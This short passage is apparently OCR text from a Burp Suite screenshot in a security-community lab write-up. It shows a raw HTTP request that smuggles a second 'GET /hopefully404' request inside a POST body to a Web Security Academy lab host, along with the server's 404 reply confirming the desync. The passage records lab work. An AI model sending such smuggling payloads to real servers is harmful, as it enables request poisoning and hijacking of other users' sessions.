 Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0a8c00d004c4ccae80e076ac00ff00b0.web-security-academy.net \r \n
3 Cookie: session=IWGFngB34izV5bdhofMgnRjh8NOlCpf4 \r \n
4 Connection: keep-alive \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 34 \r \n
7 \r \n
8 GET /hopefully404 HTTP/1.1 \r \n
9 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 31
6
7 <p>
Not Found: /hopefully404
</p>
先知社区